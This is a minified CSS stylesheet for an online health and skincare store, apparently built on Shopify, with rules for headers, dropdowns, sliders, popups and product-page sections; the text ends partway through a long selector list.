.free-shipping-text{font-size:var(--font-body-size);font-weight:var(--font-weight-semibold);text-transform:uppercase;letter-spacing:.05em;margin-bottom:15px}.halo-top-currency .text,.halo-top-language .text{font-weight:var(--font-weight-medium);text-transform:uppercase}.header__group .header__icon--cart svg{width:20px;height:20px;margin-right:8px;position:relative;top:-2px}.header__group .cart-count-bubble,.style-arrows-5 .slick-next:hover svg{margin-left:8px}.header__group .header__icon--wishlist svg{width:19px;height:18px;margin-right:8px}.slideshow:not(.slick-slider) .swatch .item:nth-child(n+2),.top-language-currency,span.icon-wrapper.trackorder{display:inline-block}.top-language-currency .halo-top-currency,.top-language-currency .halo-top-language{position:relative;display:inline-block;vertical-align:middle}.halo-top-language+.halo-top-currency{margin-left:7px}.halo-top-language .icon{width:16px;height:16px}.halo-top-language .icon svg{width:16px;height:16px;stroke:initial;vertical-align:top}.halo-top-language .text{font-family:var(--font-body-family);margin-left:5px;margin-right:5px}.halo-top-language .disclosure__button{border:0}.dropdown-language .disclosure__list{padding:8px 0}.dropdown-language .localization-form .disclosure__link{display:flex;align-items:center;padding:7px 15px}.dropdown-language .localization-form{min-width:100px}.dropdown-language .localization-form .disclosure__link .icon{width:22px;height:22px;margin-right:6px}.dropdown-language .localization-form .disclosure__link .icon svg{width:22px;height:22px}.dropdown-language .localization-form .disclosure__link.disclosure__link--active,.dropdown-language .localization-form .disclosure__link:hover{text-decoration:underline;text-underline-offset:2px}.header-top-right-group{display:flex;justify-content:flex-end;align-items:center}.header-top-right-group .customer-service-text{font-size:var(--font-body-size);margin-right:15px;letter-spacing:var(--body-letter-spacing)}.header-top--wrapper .customer-service-text p{margin:0}.halo-top-currency .currency-dropdown{line-height:1}.halo-top-currency .currency-dropdown .dropdown-label{display:flex;align-items:center;cursor:pointer}.halo-top-currency .currency-dropdown.shopify-currency .dropdown-label{display:flex;align-items:center}.halo-top-currency .icon,.halo-top-currency .shopify-currency .img-icon{width:16px;height:16px;display:inline-block;line-height:1;position:relative;top:-1px}.halo-top-currency .text{color:#232323;margin-left:5px;margin-right:5px}.halo-popup-desc,.header__heading .h2{font-weight:var(--font-weight-normal)}.halo-top-language .text+svg{width:9px;height:10px}.halo-top-currency .text+svg{position:relative;top:0;width:9px;height:10px}.halo-top-currency .currency-dropdown .icon svg{width:100%;height:100%;stroke:initial}.dropdown-currency,.dropdown-language{display:flex;justify-content:flex-end;background:var(--bg-white);position:absolute;right:0;top:10px;opacity:0;pointer-events:none;z-index:-1;overflow:hidden;webkit-transition:all .3s ease;transition:.3s;box-shadow:0 1px 4px #00000026}.dropdown-currency.show,.dropdown-language.show{top:calc(100% + 4px);opacity:1;z-index:9;overflow:visible;pointer-events:auto}.header__icons{position:static!important}.header__icon,.header__iconItem .header__icon--cart .cart-count-bubble,.mobileMenu-toggle,.slideshow .item,[data-show-lookbook-container][data-style="2"] [data-lookbook-item-container]{position:relative}.header__heading{display:block;font-size:0;letter-spacing:0}.header__heading .h2{font-size:var(--font-heading-size);line-height:var(--body-line-height);letter-spacing:var(--letter-spacing);color:var(--color-text);line-height:normal;white-space:nowrap;overflow:hidden}.halo-popup-banner img,.header__heading-logo{width:100%}.header__heading--item .header__heading-link{display:none}.header__heading--item .header__heading-link.is-active{display:flex;align-items:center}.header__iconItem{display:inline-block;vertical-align:middle}.header-top-right-group .header__search{margin-left:20px}.header__icon--cart *,.header__icon--wishlist *{display:inline-block!important;vertical-align:middle}.cart-text,.customer-links,.wishlist-text{font-size:var(--font-body-size);letter-spacing:var(--body-letter-spacing)}.customer-links{display:inline-block;vertical-align:middle}.header__search .search-modal__form{max-width:160px}.header__search .search-modal__form .search__input{padding:3px 10px;background-color:transparent;border:0}.header__search .search-modal__form .search__button{min-width:inherit;text-overflow:unset;padding:1px 10px 4px;border-radius:0;min-height:30px;background:0 0;box-shadow:none;border:0}.header__search .search-modal__form .search__button svg{width:14px;height:14px;position:relative;top:1px}.header-mobile--icon .header__icon--account svg:not(.user-circle),.header-mobile--icon .header__icon--cart svg{width:22px;height:22px}.header-search-close{display:none;background:0 0;border:none}.header__icon{display:inline-block;vertical-align:middle;font-size:0;letter-spacing:0;line-height:1;width:auto}.header__icon span{display:flex;align-items:center;justify-content:center;height:100%}.header__icon .icon,body#baby-care-collections .babycareproduct,body#buy-lacto-calamine-beauty-amp-skin-care-products-wellify .lactocalamine.bottomtextsco,body#buy-lacto-calamine-face-serum-wellify .faceserum,body#buy-lacto-calamine-face-wash-online-for-men-and-women-wellify .lactofacewashproduct,body#buy-skincare-products-online-lacto-calamine-wellify .lactocalamine.bottomtextsco,body#explore-face-lotions-and-moisturizers-collections-wellify .facelotionsmoisturizers,body#home-essentials-tri-active-germ-protection-wellify .homeessentialstriactivegerm{display:block}.header__icon--menu .icon{transform:scale(1);transition:transform .15s,opacity .15s}.header__icon .icon-search-1{transform:rotate(-90deg)}.section-header-mobile{z-index:20}.mobileMenu-toggle,.slick-arrow{z-index:1;outline:0;border:none;font-size:0}.header-mobile{box-shadow:0 1px 3px #0000001a;background:var(--bg-color);padding:var(--p-top) 0 var(--p-bottom);display:block}.header-mobile__item--cart,.mobile-header-2 .header-mobile--right .header-mobile--icon{padding-right:10px}@media screen and (min-width: 1025px){.header{opacity:.01;animation:.55s ease-in forwards slowShow}.section-header-mobile{display:none}}.header-mobile--wrapper{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;grid-gap:min(30px,7%)}.header-mobile--item{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between}.header-mobile--left{justify-content:flex-start}.header-mobile__item--logo{display:flex;width:auto;flex:1;justify-content:center}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2 .card-price,.header-mobile--right{justify-content:flex-end}.header-mobile--icon{display:flex;align-items:center;width:auto;min-height:50px}.header-mobile--icon.item__mobile--hamburger{margin-right:3px}.header-mobile--icon .header__icon--account .user-circle{width:26px;height:26px}.header-mobile--icon .header__icon--cart .bag-curved,.mobileMenu-toggle{width:24px;height:24px}.header-mobile--icon .header__icon--cart .shopping-basket{width:23px;height:23px;margin-right:1px}.header-mobile--icon .header__heading-link,.header-mobile--icon .header__heading-logo,.owl-carousel.owl-theme.owl-loaded.owl-drag{text-align:center}.header-mobile--icon .header__heading-link .h2,.header-mobile--icon .header__heading-logo .h2{font-size:var(--logo-font-size);font-weight:var(--logo-font-weight);color:var(--logo-color)}.header-mobile__item .icon{fill:var(--i-color)}.header-mobile__item .header__icon--cart .cart-count-bubble{color:var(--color-bubble);background-color:var(--bg-bubble);display:flex!important;align-items:center;justify-content:center}.header-mobile__item--search .modal__toggle-close,.products-cursor,menu-drawer+.header__search{display:none}.mobileMenu-toggle{overflow:hidden;box-shadow:none;display:block;padding:0;background:0 0}.mobileMenu-toggle__Icon,.mobileMenu-toggle__Icon:after,.mobileMenu-toggle__Icon:before{content:"";display:block;height:2px;width:100%;position:absolute;transform:rotate(0);transition:transform .1s ease-in,top .1s ease-in .15s,bottom .1s ease-in .15s;background-color:var(--i-color)}.slick-arrow.slick-prev,.style-arrows-2 .slick-arrow.slick-prev{transform:translateY(-50%) rotate(0)}.mobileMenu-toggle__Icon{top:50%;width:100%;transform:translateY(-50%);transition:background-color 10ms ease-in .1s}.mobileMenu-toggle__Icon:before{top:-8px}.mobileMenu-toggle__Icon:after{bottom:-8px}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon{background-color:transparent;transition-delay:.1s}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:after,.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:before{bottom:auto;top:auto;transition:transform .1s ease-in .15s,top .1s ease-in,bottom .1s ease-in}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:before{top:0;transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggle__Icon:after{bottom:0;transform:rotate(-45deg)}details.menu-opening>.header__icon--menu .icon-hamburger,details:not(.menu-opening)>.header__icon--menu .icon-close{display:none;opacity:0;visibility:hidden;transform:scale(.8)}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.slick-arrow{display:block;line-height:1;letter-spacing:0;cursor:pointer;position:absolute;top:50%;padding:8px;width:var(--arrow-width);height:var(--arrow-height);transform:translateY(-50%);background:var(--arrow-background-color);transition:var(--anchor-transition);border:var(--arrow-border-width) solid var(--arrow-border-color);border-radius:var(--arrow-border-radius)}.slick-dots li,.slick-dots li button,.slider-dots li,.slider-dots li button{border-radius:50%;position:relative;display:inline-block;vertical-align:middle}.slick-arrow svg{max-width:100%;max-height:100%;width:var(--arrow-size-icon);height:var(--arrow-size-icon);color:var(--arrow-color);fill:var(--arrow-color);stroke:transparent}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-prev svg{transform:rotate(-180deg)}.slick-arrow.slick-next{right:0}.slick-arrow.slick-arrow--bottom{top:auto;transform:unset;width:30px;height:30px;padding:0}.slick-arrow--bottom.slick-prev{left:0;transform:rotate(-180deg)}.slick-arrow--bottom.slick-next{right:0}.enable_button_disable_arrows .slick-arrow.slick-disabled,.slideshow .item.item-video+.slide-content .slide-heading,.slideshow .item.item-video+.slide-content .slide-text,quantity-input.productView-quantity.quantity__group.quantity__group--1.quantity__style--1.clearfix.hidden{display:block!important}.slick-arrow.slick-disabled{display:none!important;opacity:.4}.slick-dots,.slider-dots{position:absolute;top:auto;bottom:-40px;left:0;list-style:none;display:block;text-align:center;font-size:0;letter-spacing:0;padding:0;width:100%}.slick-dots li,.slider-dots li{width:auto;height:auto;margin:0 7px}.slick-dots li:first-child,.slider-dots li:first-child{margin-left:0}.slick-dots li button,.slider-dots li button{border:1px solid var(--dots-border-color);background:var(--dots-color);font-size:0;letter-spacing:0;padding:0;width:var(--dots-width);height:var(--dots-height);cursor:pointer;transition:var(--anchor-transition)}.slick-dots li.slick-active button,.slider-dots li.active button{background:var(--dots-color-active);border-color:var(--dots-border-color-active)}.slick-loading .slick-slide,.slick-slider img{visibility:visible!important}.style-arrows-2 .slick-arrow{padding:0 0 2px;box-shadow:0 3px 6px #0000001a}.style-arrows-2 .slick-arrow.slick-prev svg{transform:rotate(0)}.style-arrows-2 .slick-arrow.slick-next svg{transform:rotate(-180deg)}.halo-video-popup .halo-popup-wrapper,.style-arrows-5 .slick-arrow{padding:0}.style-arrows-5 .slick-arrow svg{transition:.3s ease-in-out}.style-arrows-5 .slick-arrow.slick-prev svg{transform:rotateY(180deg)}.style-arrows-5 .slick-prev:hover svg{margin-left:-13px}.style-arrows-5 .sidebarBlock-product .slick-arrow{width:40px}.products-counter-number{order:-1;position:absolute;top:6px;text-align:left}.style-dots-2 .slick-dots,.style-dots-2 .slider-dots{width:auto;background-color:var(--dots-style2-background-opacity);border-radius:4px;margin:0 auto;left:50%;transform:translate(-50%)}.style-dots-2 .slick-dots li:last-child,.style-dots-2 .slider-dots li:last-child{margin-right:5px}.style-dots-2 .slick-dots li,.style-dots-2 .slider-dots li{margin:0 5px;vertical-align:top}.style-dots-2 .slideshow .slick-dots{bottom:34px}.select-icon{position:absolute;cursor:pointer;width:25px;height:25px;z-index:2}.select-icon .glyphicon{width:24px;height:24px;display:block;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:relative;cursor:pointer;transition:var(--anchor-transition);transform:rotate(0)}.select-icon .glyphicon:after,.select-icon .glyphicon:before{position:absolute;top:50%;left:50%;content:"";-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.select-icon .glyphicon:before{width:10px;height:2px}.select-icon .glyphicon:after{width:2px;height:10px}.select-icon:before{-webkit-animation:1.5s linear infinite box-shadow;animation:1.5s linear infinite box-shadow;content:"";width:24px;height:24px;position:absolute;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;left:0;top:0}.popup-lookbook-product-style-1 .select-icon.active .glyphicon{transform:rotate(45deg)}.halo-lookbook-popup{position:absolute;width:200px;max-width:100%;display:none;z-index:5}.halo-lookbook-popup.style-2{width:230px!important;height:85px!important;display:block!important;opacity:0;transition:opacity .25s ease-in-out}.halo-lookbook-popup.style-2.visible,.slideshow:hover .slick-arrow{opacity:1}.halo-lookbook-popup .halo-popup-wrapper.style-1,.halo-lookbook-popup .halo-popup-wrapper.style-2{position:relative;-webkit-box-shadow:0 1px 4px rgb(0 0 0 / 15%);-moz-box-shadow:0 1px 4px rgba(0,0,0,.15);box-shadow:0 1px 4px #00000026}.halo-lookbook-popup .halo-popup-wrapper.style-1{padding:18px 18px 7px;background-color:#fff;border:1px solid #fbfbfb;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px}:root{--lookbook-style-2-border-radius: .5rem}.halo-lookbook-popup .halo-popup-wrapper.style-2{padding:9px 13px 9px 9px;background:var(--lookbook-background-color);-moz-border-radius:var(--lookbook-style-2-border-radius);-webkit-border-radius:var(--lookbook-style-2-border-radius);-ms-border-radius:var(--lookbook-style-2-border-radius);-o-border-radius:var(--lookbook-style-2-border-radius);border-radius:var(--lookbook-style-2-border-radius);max-width:170px;height:63px;max-height:63px;cursor:pointer}.halo-lookbook-popup .halo-popup-wrapper.style-2:after{content:"";position:absolute;top:50%;right:12px;transform:translateY(-50%) rotate(-45deg);border-style:solid;border-width:0 1.3px 1.3px 0;border-color:var(--lookbook-text-color);display:inline-block;padding:2px;transition:transform .15s ease-in-out}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2:after{right:auto;left:12px;transform:translateY(-50%) rotate(135deg)}.halo-lookbook-popup .halo-popup-wrapper.style-2:hover:after{transform:translateY(-50%) translate(3px) rotate(-45deg)}.halo-lookbook-popup.swapped .halo-popup-wrapper.style-2:hover:after{transform:translateY(-50%) translate(-3px) rotate(135deg)}.halo-lookbook-popup .halo-popup-wrapper.style-2 .card-information,.halo-notifyMe--popup{padding-top:0}.halo-lookbook-popup .halo-popup-wrapper.style-2 .card-title{text-align:left;margin-bottom:0;color:var(--lookbook-text-color);-webkit-line-clamp:1}.halo-lookbook-popup .halo-popup-wrapper.style-2 .card-price{justify-content:flex-start;font-size:calc(var(--product-title-font-size) + 2px);font-weight:var(--font-weight-semibold);margin-bottom:0;color:var(--lookbook-text-color)}.halo-lookbook-popup .overlay{position:fixed;top:0;bottom:0;left:0;right:0;cursor:pointer;display:block;background-color:transparent}.halo-lookbook-popup .close-modal{position:fixed;right:15px;top:15px}.halo-lookbook-popup .close-modal svg{color:#fff;width:24px;height:24px}.halo-popup{display:block;position:fixed;top:50%;left:50%;height:auto;z-index:102;width:100%;max-width:calc(100% - 30px);opacity:0;pointer-events:none;background-color:var(--bg-white);box-shadow:0 6px 27px #0003;transition:opacity .3s,transform .35s,visibility .35s;transform:translate3d(calc(-50% - 10px),-50%,0)}.halo-popup-banner{display:none;position:relative}.halo-popup-wrapper{position:relative;padding:30px}.halo-popup-header{margin:0 0 25px;padding:21px 0 0}.halo-popup-close{display:block;position:absolute;top:-15px;right:-15px;width:30px;height:30px;line-height:1;font-size:0;letter-spacing:0;background:var(--bg-black);text-align:center;padding:7px;border:none}.halo-popup-desc,.halo-sidebar-header .title{line-height:var(--body-line-height);color:var(--color-text)}.alertBox,.customPopup-title-2,.halo-popup-desc,.halo-sidebar-header .title{letter-spacing:var(--body-letter-spacing)}.customPopup-close,.halo-sidebar{background-color:var(--bg-white)}.halo-popup-close svg{width:100%;height:100%;fill:var(--color-white)}.halo-popup-title{font-size:var(--font-heading-size);overflow:hidden;white-space:normal;display:-webkit-box;-webkit-line-clamp:1;text-overflow:ellipsis;-webkit-box-orient:vertical;text-transform:uppercase;margin:0;padding:7px}.halo-popup-desc{display:block;font-size:var(--font-body-size);padding:2px 0 20px}.halo-popup-scroll{position:relative;overflow-x:hidden;overflow-y:auto;max-height:80vh;webkit-overflow-scrolling:touch}.customPopup-banner{height:auto;max-height:81vh}.customPopup-header{padding-top:0!important}.customPopup-header-2{padding:3px 30px!important;margin-bottom:0;border-bottom:1px solid #efefef}.customPopup-close{top:10px;right:10px;width:15px;height:15px;padding:0}.customPopup-close svg{fill:var(--bg-black)}.customPopup-title{font-size:calc(var(--font-body-size) + 4px);font-weight:var(--font-weight-bold)}.customPopup-title-2{font-size:var(--font-body-size);font-weight:var(--font-weight-normal);text-transform:capitalize;color:var(--text-cart);padding-top:10px;padding-bottom:10px}body.term-condition-show .halo-term-condition-popup{opacity:1;visibility:visible;pointer-events:auto;transform:translate3d(-50%,-50%,0);z-index:1000}body.term-condition-show .background-overlay{opacity:1;pointer-events:auto;z-index:999}.halo-sidebar{position:fixed;top:0;bottom:0;padding:0;height:100%;z-index:101;max-width:calc(100vw - 40px);width:100%;opacity:1;transition:opacity .5s,transform var(--duration-long) ease,visibility var(--duration-long) ease}.footbar-fixed,.footbar-fixed-left,.footbar-fixed-right{transition:.3s;right:0;bottom:0}.halo-sidebar-header{position:relative;padding:24px 20px 0;background-color:#fff}.halo-sidebar-header .title{display:block;font-size:calc(var(--font-body-size) + 4px);font-style:var(--font-heading-style);font-weight:var(--font-weight-semibold);text-transform:capitalize}.alertBox,.menu-lv-1 .label{font-weight:var(--font-weight-normal)}.halo-sidebar-close{position:absolute;top:16px;width:40px;height:40px;font-size:0;z-index:10;line-height:1;display:flex;align-items:center;justify-content:center;text-align:center;pointer-events:auto;background-color:transparent;border:none;padding:0}.halo-sidebar-close svg{display:block;width:18px;height:18px;fill:var(--color-text);stroke:transparent}.halo-sidebar-wrapper{height:100%;position:relative;overflow-x:hidden;overflow-y:auto;padding:0 0 70px}.halo-sidebar.halo-sidebar-left{left:0;transform:translate3d(-101%,0,0)}.halo-sidebar.halo-sidebar-right{right:0;transform:translate3d(101%,0,0)}.halo-sidebar.halo-sidebar-left .halo-sidebar-close{left:20px}.halo-sidebar.halo-sidebar-right .halo-sidebar-close{right:20px}.alertBox{font-size:var(--font-body-size);line-height:var(--body-line-height);padding:13px 15px}.alertBox-message{margin-top:0;margin-bottom:0}.alertBox.alertBox--success{color:var(--color-success);background-color:var(--color-success-bg)}.alertBox.alertBox--error{color:var(--color-error);background-color:var(--color-error-bg)}.alertBox.alertBox--info{color:var(--color-info);background-color:var(--color-info-bg)}.halo-notifyMe{padding:30px 0 0}.halo-notifyMe .form-field{display:flex;flex-wrap:wrap}.halo-notifyMe .form-input{width:calc(100% - 185px)}.halo-notifyMe .form-label{color:var(--color-text2)}.halo-notifyMe .button{width:175px;margin:0 0 0 10px}.notifyMe-text{display:none;margin:20px 0 0}.halo-notifyMe--popup .form-label{text-align:center;margin-bottom:23px}.halo-notifyMe--popup .form-input{width:100%}.halo-notifyMe--popup .button{width:100%;margin-left:0;margin-top:10px}body.is-custom-information .background-overlay,body.notify-me-show .background-overlay,body.video-show .background-overlay{opacity:1;pointer-events:all}body.notify-me-show .halo-notify-popup{opacity:1;visibility:visible;pointer-events:auto;transform:translate3d(-50%,-50%,0);z-index:201}.header__inline-menu{display:block;grid-area:navigation}#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify #custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify div#shopify-section-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,#buy-lacto-calamine-vitamin-c-foaming-face-wash-online-wellify div#shopify-section-template--16147708969151__custom_image_banner_T6kzkH,#cred div#shopify-section-sections--16147709329599__ad2665cc-7a3c-44a9-9609-658c1ba431ff,#cred div#shopify-section-sections--16147709362367__07ddf51b-2cab-497f-a930-c5c512ffd9ea,#cred div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca,#cred div#shopify-section-sections--16147709362367__announcement_bar_bU3JYY,#cred div#shopify-section-template--16147708248255__product-recently-viewed,.babycareproduct,.canesten-anti-fungal-cream .additional-offer-text,.canesten-dusting-antifungal-powder-relief-from-skin-irritation-prickly-heat-redness-itching-fungal-infection-100gms .additional-offer-text,.cred .sb_edd_div,.cred div#shopify-section-sections--16147709329599__ad2665cc-7a3c-44a9-9609-658c1ba431ff,.cred div#shopify-section-sections--16147709362367__07ddf51b-2cab-497f-a930-c5c512ffd9ea,.cred div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,.cred div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca,.cred div#shopify-section-sections--16147709362367__announcement_bar_bU3JYY,.cred div#shopify-section-sections--16147709362367__header-mobile,.cred div#shopify-section-template--16147708248255__product-recently-viewed,.cred div#shopify-section-template--16147708969151__product-recently-viewed,.cred div#shopify-section-template--16147708969151__product-recommendations,.custom-mobile-view-product-page,.customImageBanner--largeImg .not_img,.customImageBanner--smallImg .not_img,.facelotionsmoisturizers,.faceserum,.halo-banner.image-banner .not_img,.header__inline-menu[data-navigation] .menu-heading-mobile.halo-sidebar-header,.homeessentialstriactivegerm,.lactocalamine.bottomtextsco,.lactofacewashproduct,.luciara-anti-stretch-marks-cream-50g .additional-offer-text,.menu-lv-item.menu-lv-1 .icon-dropdown,.mobileprice,.productView-subtotal,.sidebarBlock.sidebar-custom-text.sidebarBlock-collapse,.sidebarBlock.sidebar-image.sidebarBlock-collapse,.slideshow:not(.slick-slider) .item:nth-child(n+2),.supradyn-daily-multivitamin-tablets-for-men-women-with-essential-zinc-12-vitamins-5-trace-elements-for-daily-immunity-energy-15-tablets .additional-offer-text,.supradyn\ae-immuno-multivitamin-natural-immunity-booster-with-vit-c-vit-d-zinc-unique-blend-of-tulsi-turmeric-shatavari-ashoka-10-tablets .additional-offer-text,.supradyn\ae-immuno-multivitamin-natural-immunity-booster-with-vit-c-vit-d-zinc-unique-blend-of-tulsi-turmeric-shatavari-ashoka-30-tablets .additional-offer-text,.template-product svg.placeholder-svg,body#blog button.wishlist-icon.show-mb,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-beard-growth-oil-beard-oil-for-men-softer-healthier-hair-50ml div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-50ml-anti-perspira div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-deodorant-underarm-roll-on-with-aha-amp-bha-anti-perspirant-roll div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-hair-removal-spray-for-men-effective-depilatory-solution-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-hair-removal-spray-for-men-with-thick-foam-for-back-chest-legs div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#bohem-underarm-roll-on-deodorant-long-lasting-freshness-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_T6kzkH,body#buy-canesten-anti-fungal-cream-online-fungal-infection-cream-wellify .custom-offers-slider,body#buy-cir-bed-bath-wipes-online-buy-3-amp-get-3-free-wellify .custom-offers-slider,body#buy-cir-bed-bath-wipes-online-buy-4-amp-get-4-free-wellify .custom-offers-slider,body#buy-cir-bed-bath-wipes-online-buy-6-amp-get-6-free-wellify .custom-offers-slider,body#buy-cir-premium-adult-tape-diapers-online-wellify .custom-offers-slider,body#buy-i-feel-gentle-intimate-wash-buy-1-amp-get-1-free-wellify-in .custom-offers-slider,body#buy-i-know-ovulation-kit-and-i-can-pregnancy-test-combo-online-wellify .custom-offers-slider,body#buy-i-pill-daily-contraceptive-pills-pack-of-21-oral-pills-wellify .custom-offers-slider,body#buy-i-pill-emergency-contraceptive-pill-online-unwanted-pregnancy-tablet-wellify .custom-offers-slider,body#buy-jungle-magic-doodle-waterz-coloring-book-pages-wellify-in .custom-offers-slider,body#buy-jungle-magic-doodle-waterz-educational-toy-wellify-in .custom-offers-slider,body#buy-lacto-calamine-aloe-vera-gel-online-moisturizes-gel-wellify .breadcrumb-bg,body#buy-lacto-calamine-aloe-vera-gel-online-moisturizes-gel-wellify .custom-offers-slider,body#buy-lacto-calamine-anti-blemish-cream-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-anti-blemish-cream-online-wellify .custom-offers-slider,body#buy-lacto-calamine-apple-cider-vinegar-foaming-face-wash-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-apple-cider-vinegar-foaming-face-wash-online-wellify .custom-offers-slider,body#buy-lacto-calamine-daily-cleansing-face-wipes-online-wellify .breadcrumb-bg,body#buy-lacto-calamine-daily-cleansing-face-wipes-online-wellify .custom-offers-slider,body#buy-lacto-calamine-daily-face-care-lotion-moisturizer-for-oily-skin-wellify .custom-offers-slider,body#buy-lacto-calamine-daily-face-lotion-online-face-moisturize-wellify .custom-offers-slider,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify .content-box.content-box--absolute.content-box--left.text-center.align-items--center,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__18404853-c17b-4aa3-b345-d86033aa2c0e,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__a7973e61-e029-48b6-8d28-7ba185270370,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__ce7964b4-1ddb-4d32-a3e2-e0af966ba01d,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify div#custom-image-banner-template--16147708969151__custom_image_banner_AmXFGR,body#buy-lacto-calamine-face-lotion-online-sunscreen-spf-30-wellify 